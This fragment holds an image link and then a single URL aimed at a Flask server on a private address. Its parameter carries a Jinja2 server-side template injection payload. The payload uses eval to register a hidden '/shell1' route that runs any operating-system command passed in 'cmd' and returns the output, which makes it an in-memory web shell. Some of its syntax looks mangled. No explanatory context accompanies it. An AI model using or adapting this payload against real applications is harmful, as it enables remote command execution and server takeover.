 http://172.16.120.115:5000/test?param={{url_for.__globals__['__builtins__']['eval']("app.add_url_rule('/shell1', 'shell', lambda :import('os').popen(_request_ctx_stack.top.request.values.get('cmd', 'whoami')).read())",{'_request_ctx_stack':url_for.globals['_request_ctx_stack'],'app':url_for.globals['current_app']})}}
